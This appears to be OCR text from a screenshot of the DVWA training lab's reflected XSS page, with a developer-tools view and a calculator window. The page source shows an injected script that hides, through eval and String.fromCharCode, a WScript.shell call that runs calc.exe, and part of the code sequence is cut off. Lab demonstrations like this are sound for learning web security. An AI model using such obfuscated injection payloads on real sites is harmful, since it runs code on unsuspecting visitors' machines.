 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
What's your name?
Submit
Hello
More Information
• https://www.owasp.org/index
管理器 控制台 调试程序 网络 性能 内存 仿真
d="main_menu">…</div>
d="main_body">
class="body_padded">
1>Vulnerability: Reflected Cross…</h1>
iv class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>
Hello
<script>
eval(String.fromCharCode(10,118,97,114,32,111,61,110,101,119,32,65,99,116,105,118,101,88,79,98
6,115,104,101,1
8,39,41,59,10,111,46,114,117,110,40,39,99,97,108,99,46,101,120,101,39,41,59,10));
</script>
</pre>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ÷
A B 7 8 9 ×